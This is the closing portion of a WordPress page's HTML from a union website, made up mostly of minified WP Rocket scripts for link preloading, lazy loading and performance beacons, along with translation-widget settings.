passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_70145881-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['70145881'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-70145881","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_70145881-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/peter-neffenger/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="70145881" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> <script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.smart-union.org\/wp-admin\/admin-ajax.php","nonce":"58ca05b0f8","url":"https:\/\/www.smart-union.org\/tag\/peter-neffenger","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768838610 -->